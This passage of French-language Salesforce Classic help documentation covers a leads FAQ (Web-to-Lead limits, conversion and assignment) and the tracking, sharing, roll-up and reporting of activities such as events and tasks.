Les pistes sont les personnes intéressées par vos produits et services. La conversion de pistes en clients fidèles contribue à la réussite d'une entreprise. En gérant vos pistes de façon systématique et structurée, vous pouvez augmenter le nombre de pistes que vous générez et le nombre de pistes que vous convertissez.

CONSULTER ÉGALEMENT : [FAQ sur les pistes](#page-1399-1)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-1400-0"></span>Quels sont les avantages de l'utilisation de pistes ?

L'utilisation des pistes permet à votre société de gérer deux listes distinctes : l'une pour les clients potentiels et l'autre pour les clients existants. Vous pouvez stocker vos prospects en tant que pistes, puis, lorsqu'une piste est validée, la convertir en compte, en contact et éventuellement en opportunité.

Les pistes sont particulièrement utiles si votre société possède deux équipes distinctes : l'une pour gérer la création de pistes et le marketing en masse, et l'autre pour gérer les ventes. L'équipe de création de pistes peut concentrer ses efforts sur l'onglet Pistes, et l'équipe d'opportunité peut utiliser les onglets Compte, Contact et Opportunité.

### CONSULTER ÉGALEMENT :

<span id="page-1400-1"></span>[FAQ sur les pistes](#page-1399-1)

## Puis-je convertir des comptes ou contacts existants en pistes ?

Non. À la place, créez une opportunité pour le compte ou le contact Si vous préférez utiliser une piste, créez un rapport contenant les comptes ou les contacts que vous souhaitez convertir en pistes, exportez-les, puis importez-les en tant que pistes.

### <span id="page-1400-2"></span>CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

## Combien de pistes peut-on saisir à partir de notre site Web ?

Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, vous pouvez saisir jusqu'à 500 pistes par période de 24 heures. Si votre société dépasse régulièrement la limite Web vers piste, cliquez sur le bouton **Aide et formation** situé en haut de chaque page, puis sélectionnez l'onglet Mes requêtes pour soumettre une requête de limite plus importante directement à Salesforce.

Lorsque votre organisation atteint la limite sur 24 heures, Salesforce stocke les requêtes supplémentaires dans une file de requêtes en attente qui contient les requêtes Web vers requête et Web vers piste. Les requêtes sont soumises lorsque la limite est actualisée. La file des requêtes en attente est limitée à 50 000 requêtes combinées. Si votre organisation atteint la limite de la file des requêtes en attente, les requêtes supplémentaires sont rejetées et ne sont pas placées en file d'attente. Votre administrateur reçoit des e-mails de notification pour les cinq premières soumissions rejetées. Contactez le support client de Salesforce pour modifier la limite des requêtes en attente de votre organisation.

### <span id="page-1400-3"></span>CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

## Que se passe t-il si ma société atteint la limite de pistes générées sur le Web ?

La limite quotidienne en requêtes Web vers piste est de 500. Si votre société génère davantage de pistes que la limite autorisée, le Créateur de pistes par défaut (spécifié dans la page de configuration Web vers piste) reçoit un e-mail contenant les informations capturées. Si votre société souhaite générer plus de 500 requêtes Web vers pistes par jour, contactez le Support client.

CONSULTER ÉGALEMENT : [FAQ sur les pistes](#page-1399-1)

## <span id="page-1401-0"></span>Comment puis-je spécifier les informations à saisir en ligne ?

Lorsque vous générez des fichiers HTML pour le site Web de votre société, vous pouvez choisir les champs de piste standard ou personnalisés pour lesquels vous souhaitez recueillir des informations. Vous devez créer des champs personnalisés de piste avant de générer votre code HTML. Dans Configuration, saisissez *Web vers piste* dans la case Recherche rapide, puis sélectionnez **Web vers piste** pour configurer cette fonctionnalité et générer le code HTML requis.

CONSULTER ÉGALEMENT :

<span id="page-1401-1"></span>[FAQ sur les pistes](#page-1399-1)

## Puis-je saisir des pistes à partir de plusieurs pages Web ?

Oui. Appliquez le code HTML aux pages Web à partir desquelles vous voulez saisir les pistes. Une piste sera créée chaque fois qu'une personne soumettra des informations sur ces pages Web.

<span id="page-1401-2"></span>CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

## Comment notre Webmestre peut-il tester la page Web vers piste ?

Pour afficher une page de débogage lorsque vous soumettez le formulaire, ajoutez la ligne suivante à votre code de page Web vers piste. N'oubliez pas de supprimer cette ligne avant de diffuser la page Web vers piste sur votre site Web.

<input type="hidden" name="debug" value="1">

<span id="page-1401-3"></span>CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

## Qui est responsable des nouvelles pistes générées sur le Web ?

Votre administrateur peut créer une règle d'attribution de piste afin de déterminer comment les pistes Web sont automatiquement attribuées à différents utilisateurs ou files d'attente. De plus, votre administrateur doit personnaliser les Paramètres de piste afin de spécifier un Propriétaire de piste par défaut auquel toutes les pistes Web sont attribuées, si la règle d'attribution ne parvient pas à localiser un propriétaire. Si vous n'utilisez pas de règles attribution, toutes les pistes Web sont attribuées au Créateur de pistes par défaut (spécifié dans la configuration Web vers piste).

<span id="page-1401-4"></span>CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

### Quel est le statut attribué aux pistes générées via le Web ?

Toutes les nouvelles pistes sont marquées du statut par défaut sélectionné par votre administrateur lors de la modification des valeurs de la liste de sélection Statut de la piste. De plus, les pistes générées via le Web portent la mention « Non lu » : elles sont signalées par une coche dans la colonne Non lu des vues de liste des pistes. Quand un utilisateur affiche ou modifie une nouvelle piste Web, la piste est automatiquement marquée comme "Lu". Ainsi, vous pouvez localiser facilement toutes les nouvelles pistes en utilisant la vue liste Mes pistes non lues.

CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

## <span id="page-1402-0"></span>Comment puis-je m'assurer de ne pas perdre de pistes ?

La limite quotidienne en requêtes Web vers piste est de 500. Si votre organisation dépasse la limite Web vers piste autorisée par jour, le créateur de pistes par défaut (spécifié lors dans la page de configuration de la fonction Web vers piste) recevra un e-mail contenant les informations sur les pistes en excédent.

Si vous ne pouvez pas générer de nouvelle piste en raison d'erreurs dans la configuration de la fonction Web vers piste, le support client est informé du problème pour vous aider à le résoudre.

Salesforce garantie que vos pistes ne sont pas perdues si elles sont envoyées pendant une interruption Salesforce planifiée.

<span id="page-1402-1"></span>CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

## Comment puis-je identifier les pistes nouvelles ?

Lorsqu'une piste vous est attribuée, qu'elle soit transférée manuellement, importée ou générée à partir du Web, la piste est marquée comme « Non lue », c.-à-d. que la colonne Non lu des listes de pistes contient une coche. Pour afficher vos nouvelles pistes, sélectionnez la vue de liste Mes pistes non lues sous l'onglet Pistes. Lorsque vous affichez ou modifiez une piste « Non lue », elle est automatiquement marquée comme « Lue ».

<span id="page-1402-2"></span>CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

### Que se passe-t-il lorsque je convertis des pistes ?

Lorsque vous convertissez des pistes, Salesforce créer des comptes, des contacts et des opportunités en utilisant les informations des pistes que vous convertissez. Salesforce déplace tous les membres de campagne vers les nouveaux contacts, et les pistes deviennent des enregistrements en lecture seule. Si des comptes et des contacts existants partagent les mêmes noms que ceux spécifiés dans les pistes, vous pouvez mettre à jour les contes et les contacts existants. Salesforce ajoute les informations des pistes dans des champs vides. Salesforce ne remplace pas les données existantes dans les comptes et les contacts.

Toutes les activités en cours et fermées des pistes sont jointes aux comptes, contacts et opportunités. Vous pouvez attribuer le propriétaire des enregistrements et planifier des tâches de suivi. Lorsque vous attribuez un nouveau propriétaire, seules les activités ouvertes lui sont attribuées. Si vous avez des champs de piste personnalisés, ces informations peuvent être insérées dans des champs de compte, de contact ou d'opportunité personnalisés. Vous ne pouvez pas afficher les pistes converties, mais elles sont affichées dans les rapports sur les pistes. Salesforce met à jour le champs système Date de dernière modification et Dernière modification par dans les pistes converties lorsque les valeurs de liste de sélection incluses dans des pistes converties sont modifiées.

CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

## <span id="page-1403-0"></span>Comment les champs de pistes sont-ils mappés avec d'autres champs durant la conversion ?

Lorsque vous convertissez une piste, les données des champs de piste standard sont transférées vers des champs de compte, de contact et d'opportunité standard. Pour des champs de piste personnalisés, les données sont mappées avec des champs de compte, de contact et d'opportunité personnalisés, comme spécifié par votre administrateur.

Tous les champs de liste de sélection de pistes standard qui sont vides héritent automatiquement de la valeur de liste de sélection par défaut des comptes, des contacts et des opportunités. Si votre organisation utilise des types d'enregistrement, tous les enregistrements créés durant la conversion de pistes appliquent le type d'enregistrement par défaut du propriétaire du compte, du contact et de l'opportunité créés.

### CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

## Puis-je envoyer automatiquement par e-mail des pistes issues de mon site Web ?

Oui. Vous pouvez créer des règles de réponse automatique qui envoient des e-mails à ces prospects en utilisant des modèles variant en fonction des critères que vous définissez.

### CONSULTER ÉGALEMENT :

[FAQ sur les pistes](#page-1399-1)

## Pourquoi le bouton **Partage** ne s'affiche-t-il pas ?

Le bouton **Partage** permet aux utilisateurs d'accorder l'accès à un enregistrement à d'autres utilisateurs, indépendamment des paramètres par défaut ou des règles de partage de l'organisation. Vous pouvez aisément retirer cet accès lorsqu'il n'est plus nécessaire.

Le bouton **Partage** est accessible lorsque votre modèle de partage est Privé ou Public en lecture seule pour un type d'enregistrement ou un enregistrement associé. Par exemple, le bouton **Partage** peut être affiché dans un compte si le paramètre par défaut de votre organisation est Public en lecture seule pour les opportunités associées, même si le paramètre par défaut de votre organisation est Accès public en lecture/écriture pour les comptes.

Lorsque le bouton est disponible dans la présentation de page, les administrateurs l'affichent dans tous les enregistrements. Les utilisateurs non administrateurs affichent ce bouton dans les enregistrements qui leur appartiennent.

CONSULTER ÉGALEMENT : [FAQ sur l'affichage](#page-70-0)
# Gestion des activités, des opportunités et des produits

# Planification et suivi des réunions et des tâches

# <span id="page-1404-0"></span>Activités

Les événements et les tâches sont le moteur de la productivité commerciale. Grâce à Salesforce, vous serez prêt pour n'importe quelle réunion car vous saurez quelles sont les tâches les plus urgentes. Suivez les réunions et les tâches regroupées dans des listes et des rapports pour rester informé(e) de l'ensemble de vos pistes, contacts, opportunités, comptes et campagnes. Les événements et les tâches permettent également d'établir des rapports historiques dans Salesforce. Que vous soyez un responsable qui délègue des tâches, un membre d'une équipe commerciale ou un représentant qui conclut 50 affaires par mois, les activités dans Salesforce facilitent la gestion de votre journée.

## [Suivre des groupes d'événements et de tâches](#page-1405-0)

Dans Salesforce, les activités sont vos événements, vos tâches, les appels que vous avez passés et les e-mails que vous avez envoyés. Salesforce offre plusieurs méthodes de suivi de vos activités, avec une vue d'ensemble plus complète de la progression de vos affaires et de vos comptes.

### [Comment suivre les étapes suivantes et l'activité passée](#page-1407-0)

Consultez en un coup d'œil les événements récents et futurs dans les affaires et les comptes sur lesquels vous travaillez.

### [Considérations relatives à l'utilisation des activités](#page-1409-0)

En utilisant les activités, tenez compte des considérations ci-dessous, notamment les effets de l'activation des Activités partagées, le fonctionnement des contacts principaux, le cumul d'activités dans des enregistrements parents et la date de dernière activité.

### [Rapports sur les activités](#page-1410-0)

Vous pouvez exécuter divers rapports afin de déterminer la progression et l'historique de vos comptes et affaires. Si votre administrateur Salesforce a activé les Activités partagées, vous pouvez exécuter certains rapports standard ou personnalisés. Ces rapports affichent les détails des événements ou des tâches, ainsi que leurs contacts, comptes, opportunités et autres enregistrements associés.

### [Accès aux activités](#page-1413-0)

Sachez toujours quelles personnes peuvent consulter, créer et supprimer des événements et des tâches et à quel moment elles y ont accès. Le partage et la consultation du calendrier sont contrôlés séparément de l'accès aux différentes activités.

### [Rappels d'activité dans Salesforce Classic](#page-1414-0)

Salesforce affiche des rappels d'événement et de tâche dans une fenêtre de rappelle. Dans Salesforce Classic, cette fenêtre s'ouvre dès le déclenchement d'un rappel. Lorsque vous vous connectez à Salesforce Classic, un son est émis pour signaler que des rappels ont été déclenchés depuis votre dernière connexion. Vous pouvez personnaliser les rappels dans vos paramètres personnels.

### [Activités archivées](#page-1416-0)

Salesforce archive les événements et les tâches selon une planification qui dépend de certains critères.

CONSULTER ÉGALEMENT :

[Événements et calendriers](#page-1417-0) [Tâches](#page-1441-0)

# <span id="page-1405-0"></span>Suivre des groupes d'événements et de tâches

Dans Salesforce, les activités sont vos événements, vos tâches, les appels que vous avez passés et les e-mails que vous avez envoyés. Salesforce offre plusieurs méthodes de suivi de vos activités, avec une vue d'ensemble plus complète de la progression de vos affaires et de vos comptes.

### [Suivre des groupes d'événements et de tâches dans Lightning Experience](#page-1405-1)

Restez informé(e) des activités à réaliser sur chaque affaire en cours, et consultez en un coup d'œil les activités accomplies. Suivez les événements, les tâches, les appels et les e-mails (appelés collectivement activités) dans la page d'accueil, dans le tableau Kanban, dans la chronologie des activités et dans les rapports.

### [Suivre des groupes d'événements et de tâches dans Salesforce Classic](#page-1406-0)

Vous pouvez suivre des événements, des tâches, des appels et des e-mails (communément appelés activités) dans des listes, des calendriers et des rapports. Suivez toutes les activités d'un compte pour obtenir une vue d'ensemble de la préparation, du suivi et des autres tâches planifiées et terminées associées au compte. Les événements et les tâches partagent de nombreux champs, notamment l'objet, le nom du contact et l'enregistrement associé.

# <span id="page-1405-1"></span>Suivre des groupes d'événements et de tâches dans Lightning Experience

Restez informé(e) des activités à réaliser sur chaque affaire en cours, et consultez en un coup d'œil les activités accomplies. Suivez les événements, les tâches, les appels et les e-mails (appelés collectivement activités) dans la page d'accueil, dans le tableau Kanban, dans la chronologie des activités et dans les rapports.

**•** Utiliser la page d'accueil

Dans la page d'accueil, les Événements à venir indiquent les cinq prochaines réunions de votre calendrier du jour et les Tâches du jour affichent jusqu'à cinq tâches à réaliser aujourd'hui. Au fil de la journée, les événements passés disparaissent de la liste Événements à venir.

**•** Utiliser le tableau Kanban

Un triangle jaune sur une opportunité ou une piste indique que l'affaire ne fait l'objet d'aucune réunion ou tâche planifiée. Pour faire progresser l'affaire, cliquez sur le triangle et créez une activité.

**•** Utiliser la chronologie des activités

La chronologie des activités affiche vos tâches en cours, les réunions à venir et les activités passée d'une opportunité, d'une piste, d'un compte ou d'un contact.

**•** Utiliser les rapports d'activité

Vous pouvez exécuter divers rapports afin de déterminer la progression et l'historique de vos comptes et affaires. Si votre administrateur Salesforce a activé les Activités partagées, vous pouvez exécuter certains rapports standard ou personnalisés. Ces rapports affichent les détails

des événements ou des tâches, ainsi que leurs contacts, comptes, opportunités et autres enregistrements associés.

# **Éditions**

Disponible dans Lightning Experience avec : **Developer** Edition, **Enterprise** Edition, **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer des tâches et consigner des appels

**•** Modifier les tâches

Pour créer des événements

**•** Modifier les événements

Pour envoyer un e-mail

### <span id="page-1406-0"></span>Suivre des groupes d'événements et de tâches dans Salesforce Classic

Vous pouvez suivre des événements, des tâches, des appels et des e-mails (communément appelés activités) dans des listes, des calendriers et des rapports. Suivez toutes les activités d'un compte pour obtenir une vue d'ensemble de la préparation, du suivi et des autres tâches planifiées et terminées associées au compte. Les événements et les tâches partagent de nombreux champs, notamment l'objet, le nom du contact et l'enregistrement associé.

#### Vues de liste des activités

Salesforce offre plusieurs vues de liste des activités. Vous avez également définir votre propre vue de liste.

### **Toutes les activités**

Montre les événements et les tâches que vous pouvez afficher. Dans Personal Edition, la vue de liste Toutes les activités affiche toutes vos activités.

### **Mes activités**

Montre les événements et les tâches qui vous appartiennent.

### **Mes activités déléguées**

Montre les activités que vous avez créées, mais qui appartiennent à une autre personne.

Remarque: L'attribution de plusieurs utilisateurs Salesforce à un événement ou à une tâche revient à déléguer cette activité à ces utilisateurs. La vue de liste Mes activités déléguées montre également les activités de tous les bénéficiaires, même si vous êtes toujours propriétaire de cette activité. Dans la vue de liste, l'utilisateur invité est la personne attribuée à l'activité, mais vous en êtes le bénéficiaire dans la page de détail de l'activité.

#### **Les activités de mon équipe**

Montre les activités qui appartiennent à vos subordonnés dans la hiérarchie des rôles. Vous pouvez convertir les activités de votre équipe dans votre fuseau horaire.

### Autres listes d'activités

#### **Liste associée Activités en cours**

La liste associée Activités en cours d'un enregistrement montre tous les événements futurs et les tâches en cours associées à un enregistrement.

#### **Liste associée Historique des activités**

La liste associée Historique des activités d'un enregistrement affiche toutes les tâches terminées, les appels téléphoniques consignés, les journaux d'interaction enregistrés, les événements échus, les e-mails sortants, les envois de messages en masse, les e-mails ajoutés à partir de Microsoft® Outlook®, et les documents publipostés pour l'enregistrement et les enregistrements associés.

### **Onglet Console**

L'onglet Console vous permet de rechercher, consulter et modifier les activités et leurs enregistrements associés sur un même écran.

Rapports sur les activités

#### **Rapports sur les activités standard et personnalisés**

Vous pouvez exécuter divers rapports afin de déterminer la progression et l'historique de vos comptes et affaires. Si votre administrateur Salesforce a activé les Activités partagées, vous pouvez exécuter certains rapports standard ou personnalisés. Ces rapports affichent les détails des événements ou des tâches, ainsi que leurs contacts, comptes, opportunités et autres enregistrements associés.

Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer des tâches et consigner des appels

**•** Modifier les tâches

Pour créer des événements

**•** Modifier les événements

Pour envoyer un e-mail

# <span id="page-1407-0"></span>Comment suivre les étapes suivantes et l'activité passée

Consultez en un coup d'œil les événements récents et futurs dans les affaires et les comptes sur lesquels vous travaillez.

### [Gérer le travail et consulter l'activité passée dans Lightning Experience](#page-1407-1)

Restez informé(e) des activités à réaliser sur chaque affaire en cours, et consultez en un coup d'œil les activités accomplies. La page d'accueil et la chronologie des activités affichent vos tâches ouvertes et les réunions à venir. La chronologie des activités affiche les activités passées d'une opportunité, d'une piste, d'un compte ou d'un contact.

#### [Travailler sur les activités en cours et consulter l'historique des activités dans Salesforce Classic](#page-1408-0)

Les listes associées Activités en cours et Historique des activités présentent une vue d'ensemble des événements récents et futurs dans les affaires et les comptes sur lesquels vous travaillez. Utilisez les boutons et les liens pour créer une tâche, demander une réunion ou une mise à jour à un contact, consigner un appel ou envoyer un e-mail. Si vous utilisez des comptes personnels, vous pouvez les saisir dans le champ Nom ou Associé à d'un événement ou d'une tâche.

### <span id="page-1407-1"></span>Gérer le travail et consulter l'activité passée dans Lightning Experience

Restez informé(e) des activités à réaliser sur chaque affaire en cours, et consultez en un coup d'œil les activités accomplies. La page d'accueil et la chronologie des activités affichent vos tâches ouvertes et les réunions à venir. La chronologie des activités affiche les activités passées d'une opportunité, d'une piste, d'un compte ou d'un contact.

**•** Passez aux étapes suivantes d'une affaire ou d'un compte.

Dans la page d'accueil, les Événements à venir affichent les cinq prochaines réunions de votre calendrier du jour. Les tâches du jour affichent jusqu'à cinq tâches à réaliser dans la journée.

Dans la chronologie des activités, utilisez la zone Étapes suivantes pour gérer les tâches ouvertes et visualiser les réunions à venir. Ajoutez des tâches et des réunions à l'aide de l'éditeur d'activité situé au-dessus de la chronologie. Vous pouvez explorer un type d'activité à la fois en sélectionnant une vue.

Les activités que vous ajoutez à la chronologie apparaissent automatiquement sur l'opportunité, la piste ou autre enregistrement avec lequel (laquelle) vous travaillez. Vos activités des autres enregistrements associés sont également affichées sous Étapes suivantes. Si vous ajoutez une tâche à une opportunité, elle est également affichée dans le contact associé de l'opportunité.

- Remarque: Vous pouvez retirer un contact ou un enregistrement d'une activité sans supprimer l'activité. Par exemple, supposons qu'une tâche est associée au Contact A et au Contact B, et que vous souhaitez l'associer uniquement au Contact A. Au lieu de supprimer la tâche, retirez le Contact B du champ Nom.
- **•** Consultez l'activité passée.

La zone Activité passée indique les réunions passées, les appels que vous avez consignés et les e-mails que vous avez envoyés en utilisant l'activité. Comme les éléments sous Étapes suivantes, les éléments sous Activité passée apparaissent sur d'autres enregistrements associés.

# Éditions

Disponible dans Lightning Experience avec : **Developer** Edition, **Enterprise** Edition, **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer des tâches et consigner des appels

**•** Modifier les tâches

Pour créer des événements

**•** Modifier les événements

Pour envoyer un e-mail

### <span id="page-1408-0"></span>Travailler sur les activités en cours et consulter l'historique des activités dans Salesforce Classic

Les listes associées Activités en cours et Historique des activités présentent une vue d'ensemble des événements récents et futurs dans les affaires et les comptes sur lesquels vous travaillez. Utilisez les boutons et les liens pour créer une tâche, demander une réunion ou une mise à jour à un contact, consigner un appel ou envoyer un e-mail. Si vous utilisez des comptes personnels, vous pouvez les saisir dans le champ Nom ou Associé à d'un événement ou d'une tâche.

### Activités en cours

La liste associée Activités en cours affiche les tâches en cours, les événements futurs et les réunions demandées qui se rapportent à d'autres enregistrements. Par exemple, supposons qu'une prochaine réunion de votre calendrier est associée à un contact. Cet événement est affiché dans la liste associée Activités en cours du contact et du compte auquel le contact est associé.

Utilisez Activités en cours pour les opérations suivantes :

- **•** Créer des événements et des tâches qui sont automatiquement associés à l'enregistrement
- **•** Demander une réunion avec un contact ( $\sqrt{|\mathbf{r}|}$  désigne une demande de réunion envoyée par e-mail à un contact)
- **•** Demander une mise à jour à un contact
- **•** Modifier, fermer ou supprimer des activités dans la liste

Les demandes de réunion et de mise à jour peuvent être envoyées à un contact, à une piste ou à un compte personnel.

### Historique des activités

La liste associée Historique des activités présente toutes les tâches terminées, les appels téléphoniques consignés, les journaux d'interaction enregistrés, les événements échus, les e-mails sortants, les envois d'e-mails en masse, les e-mails ajoutés à partir de Microsoft® Outlook® et les documents fusionnés pour l'enregistrement et ses enregistrements associés. Par exemple, supposons que vous ayez terminé une tâche associée à un contact. Cette tâche est affichée dans la liste Historique des activités du contact et du compte auquel le contact est associé.

Utilisez l'Historique des activités pour les opérations suivantes :

#### **Consigner un appel**

Notez les résultats d'un appel téléphonique imprévu et planifiez une tâche de suivi. L'appel est ajouté en tant que tâche terminée dans l'Historique des activités et la tâche est affichée sous Activités en cours.

#### **Publipostage**

Générez des documents personnalisés à l'aide des données et des modèles Microsoft Word fournis par votre administrateur. Vous pouvez sélectionner l'affichage ou non du document fusionné sous Historique des activités. Ce bouton n'est pas disponible dans tous les types d'enregistrement.

#### **Envoyer un e-mail**

Envoyez un e-mail à un contact, puis associez-le au contact et au compte, à l'opportunité, à la requête ou à l'objet personnalisé correspondant. Si l'objet dépasse 100 caractères, il est tronqué avec des ellipses (...). Ce bouton n'est pas disponible dans tous les types d'enregistrement.

### **Envoyer un e-mail Gmail**

Envoyez un e-mail à un contact à partir de votre compte Gmail. Si ce lien n'est pas affiché, demandez à votre administrateur Salesforce d'activer les Boutons et les liens Gmail. Si la fonctionnalité Gmail vers Salesforce est également activée, l'e-mail que vous envoyez est affiché sous Historique des activités dans l'enregistrement du contact ou de la piste.

# Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer des tâches et consigner des appels

**•** Modifier les tâches

Pour créer des événements

**•** Modifier les événements

Pour envoyer un e-mail

### **Demander la mise à jour**

Envoyez un e-mail à un contact pour lui demander une mise à jour des informations. Dès réception de la réponse, vous pouvez mettre à jour votre enregistrement de contact. Cet e-mail et les e-mails en masse Rester en contact sont affichés sous Historique des activités.

### **Afficher tout**

Affichez une vue imprimable de l'historique des activités de l'enregistrement, si cet historique existe pour l'enregistrement.

### **Sélectionnez l'affichage ou non des activités dans le portail libre-service**

Si votre administrateur Salesforce a ajouté la liste associée Activités de requête à la présentation de page Afficher les requêtes du portail libre-service et que vous avez activé l'affichage de la sécurité au niveau du champ en cochant la case Visible dans le libre-service des activités, vous disposez des options suivantes pour chaque activité.

- **• Rendre public** : affichez une activité terminée sous Historique des activités de la requête, dans le portail libre-service.
- <span id="page-1409-0"></span>**• Rendre privé** : masquez une activité terminée sous Historique des activités de la requête, dans le portail libre-service.

# Considérations relatives à l'utilisation des activités

En utilisant les activités, tenez compte des considérations ci-dessous, notamment les effets de l'activation des Activités partagées, le fonctionnement des contacts principaux, le cumul d'activités dans des enregistrements parents et la date de dernière activité.

### **Les activités partagées offrent une vue d'ensemble plus précise de l'activité de vos affaires**

Vous pouvez associer différents objets afin de mieux comprendre et utiliser vos données. Par exemple, lorsque vous créez une tâche, vous pouvez l'associer à une entreprise et à 50 contacts (mais à une seule piste). Salesforce affiche ensuite la tâche avec l'entreprise et vos contacts dans la chronologie des activités, les listes associées et les rapports. Si l'option d'ajout d'un contact à une activité n'est pas affichée, demandez à votre administrateur Salesforce d'activer les Activités partagées.

Dans la page de détail de chaque contact, vous pouvez afficher les événements et tâches associés dans les listes Activités en cours et Historique des activités, en plus des autres informations du contact. Réciproquement, sur la page de détail d'un événement ou d'une tâche, vous voyez les noms de tous les contacts associés à cette activité, en plus d'autres informations. Si les contacts que vous avez associés à une activité ne sont pas tous affichés, demandez à votre administrateur Salesforce d'ajouter la liste associée Nom aux présentations de page de détail d'activité.

### **Chaque activité a un contact principal**

Si votre administrateur Salesforce active l'option Activités partagées, vous pouvez associer chaque événement ou tâche à 50 contacts au maximum. Vous désignez un contact comme contact principal sur l'activité.

Si vous supprimez le contact principal, le contact suivant dans la liste associée de l'activité devient le nouveau contact principal. Si vous ne souhaitez pas utiliser ce contact principal, modifiez l'activité pour sélectionner un autre contact. Les listes et les rapports affichent les contacts principaux et secondaires de manière différente. Si les Activités partagées ne sont pas activées, vous pouvez associer chaque événement ou tâche à un seul contact.

#### **Cumul des activités dans les enregistrements parents**

Imaginons que vous créez une activité et que vous l'associez à un compte et à un contact. Si ce contact est associé à un autre compte, l'activité est transmise au compte parent du contact. Par exemple :

- **•** La tâche Visite du représentant est directement associée au compte Global Media et également au contact Ron Dean.
- **•** Le compte parent de Ron Dean est HiTech Solutions.

# Éditions

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** La tâche Visite du représentant est affichée dans les détails du compte Global Media et également dans les détails du compte HiTech Solutions.

### **La date Dernière activité indique les dernières réunions et tâches**

La date de Dernière activité, dans les listes associées et les rapports d'activité, indique la dernière action exécutée sur un compte ou un contact par une personne de votre organisation. Cette date correspond à la date et à l'heure de l'événement le plus récent ou à la date d'échéance de la dernière tâche associée fermée.

Les activités sont cumulées dans les enregistrements associés. Par conséquent, la date de Dernière activité d'un compte ou d'un contact peut représenter une activité associée indirectement, via un autre enregistrement. Par exemple, supposons qu'une opportunité soit associé à un compte. La date de Dernière activité indiquée pour le compte peut représenter une réunion associée à l'opportunité plutôt qu'au compte.

Si votre administrateur Salesforce a activé l'option Activités partagées, la date de Dernière activité du contact correspond à la dernière activité pour laquelle le contact est le contact principal. Par exemple :

- **•** Jane est un contact associée à deux tâches.
- **•** Jane n'est pas le contact principal pour la première tâche, dont la date d'échéance est fixée au 30 novembre.
- **•** Jane est le contact principal pour l'autre tâche, dont la date d'échéance est fixée au 15 novembre.
- **•** La date de Dernière activité est le 15 novembre, car elle correspond à la dernière activité pour laquelle Jane est le contact principal.

### CONSULTER ÉGALEMENT :

<span id="page-1410-0"></span>[Considérations relatives à l'utilisation d'événements et de calendriers dans Lightning Experience](#page-1425-0) [Considérations relatives à l'utilisation de tâches dans Lightning Experience](#page-1445-0)

### Rapports sur les activités

Vous pouvez exécuter divers rapports afin de déterminer la progression et l'historique de vos comptes et affaires. Si votre administrateur Salesforce a activé les Activités partagées, vous pouvez exécuter certains rapports standard ou personnalisés. Ces rapports affichent les détails des événements ou des tâches, ainsi que leurs contacts, comptes, opportunités et autres enregistrements associés.

#### [Rapports à générer sur les activités](#page-1411-0)

Exécutez des rapports standard ou personnalisés qui affichent des informations sur vos tâches ou événements et leurs contacts, comptes, opportunités et autres enregistrements associés.

#### [Rapport sur les réunions des commerciaux avec des clients](#page-1412-0)

Observez la façon dont vos équipes commerciales organisent leur temps. Créez un rapport personnalisé qui répertorie les clients que les commerciaux rencontrent.

### Éditions

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1411-0"></span>Rapports à générer sur les activités

Exécutez des rapports standard ou personnalisés qui affichent des informations sur vos tâches ou événements et leurs contacts, comptes, opportunités et autres enregistrements associés.

